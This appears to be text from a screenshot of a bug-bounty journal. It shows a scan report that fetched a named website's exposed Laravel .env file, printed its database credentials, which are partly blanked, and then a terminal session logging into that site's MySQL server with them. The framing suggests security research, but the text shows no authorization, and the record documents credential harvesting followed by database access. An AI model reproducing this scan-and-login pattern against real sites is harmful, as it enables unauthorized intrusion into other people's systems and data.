 20250329-aHR0cHM6Ly93d3cuemVyaWNjZXJhbWljYS5jb20vCg==.html
sensitive_files_report.txt
scan_results_20250331_020110 / sensitive_files_report.txt
~/Documents/上饶满星科技有限公司/bug-bounty-
journal/scan_results_20250331_020110/sensitive_files_report.txt • 未跟踪的
1 # 敏感文件扫描结果 - 2025-03-31 02:01:37
2 # 目标: zericceramica.com
3
4 正在检查: /.env
5 ----------------------------------------
6 发现文件: https://www.zericceramica.com/.env
7 文件内容:
8 APP_NAME=Laravel
9 APP_ENV=local
10 APP_KEY=base64:
11 APP_DEBUG=true
12 APP_URL=http://zericceramica.test
13
14 LOG_CHANNEL=stack
15 LOG_DEPRECATIONS_CHANNEL=null
16 LOG_LEVEL=debug
17 Cmd+I 生成代码, Ctrl+I 打开对话
18 DB_CONNECTION=mysql
19 DB_HOST=127.0.0.1
20 DB_PORT=3306
21 DB_DATABASE=u c
22 DB_USERNAME=u c
23 DB_PASSWORD=' '
24
25 BROADCAST_DRIVER=log
26 CACHE_DRIVER=file
➜ bug-bounty-journal git:(main) ✗ mysql -h -u c -p
Enter password:
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 20435170
Server version: 10.11.10 (ProxySQL)
Copyright (c) 2000, 2022, Oracle and/or its affiliates.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql> _
php
mysql